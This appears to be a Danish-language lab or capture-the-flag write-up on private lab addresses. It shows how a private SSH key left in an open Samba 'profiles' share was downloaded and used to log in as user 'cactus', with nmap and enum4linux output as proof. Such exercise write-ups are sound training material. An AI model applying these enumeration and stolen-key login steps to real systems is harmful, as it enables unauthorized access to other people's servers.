 Inde i sharen profiles lå der en .txt fil med brugeroplysninger i, og hvor der stod, at den
givne bruger var blevet givet adgang til SSH.
I profiles sharen lå der også en mappe .ssh med en private key og en public key.
Id_rsa hentede jeg ned og gav jeg mig selv read og write rettigheder (chmod 600)
Og så brugte jeg ellers usernamet “cactus” som var kommet ud af Enum4Linux
kommandoen til at prøve at se om jeg kunne komme direkte ind på serverens secure
shell vha:
Ssh -i /tmp/id_rsa cactus@SMBServerIP
og det kunne jeg.
Beviser:
root@ip-10-10-138-208:~# nmap -p- 10.10.147.198
Starting Nmap 7.80 ( https://nmap.org ) at 2024-12-15 16:09 GMT
Nmap scan report for ip-10-10-147-198.eu-west-1.compute.internal (10.10.147.198)
Host is up (0.0044s latency).
Not shown: 65532 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
MAC Address: 02:C7:D1:3E:17:79 (Unknown)
==========================
|    Target Information    |
==========================
Target ........... 10.10.147.198
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
=====================================================
|    Enumerating Workgroup/Domain on 10.10.147.198    |
=====================================================
[+] Got domain/workgroup name: WORKGROUP
Sharename       Type      Comment
---------       ----      -------
netlogon        Disk      Network Logon Service
profiles        Disk      Users profiles
print$          Disk      Printer Drivers
IPC$            IPC       IPC Service (polosmb server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available